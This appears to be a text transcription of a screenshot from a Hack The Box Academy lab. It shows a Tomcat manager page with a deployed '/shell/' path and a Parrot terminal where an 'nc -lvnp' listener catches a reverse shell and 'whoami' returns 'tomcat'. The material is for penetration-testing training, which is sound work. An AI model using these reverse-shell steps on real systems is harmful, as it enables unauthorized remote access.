 Mozilla Firefox
/manager × 10.129.199.207:8080/shell/ × 10.129.199.207:8080/BczEq × Apache Tomcat × +
10.129.199.207:8080/shell/
Parrot Terminal
File Edit View Search Terminal Help
┌─[eu-academy-2]─[10.10.14.76]─[htb-ac664206@htb-ztipu9bf3x]─[~]
└──╼ [★]$ nc -lvnp 9003
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9003
Ncat: Listening on 0.0.0.0:9003
Ncat: Connection from 10.129.199.207.
Ncat: Connection from 10.129.199.207:58422.
whoami
tomcat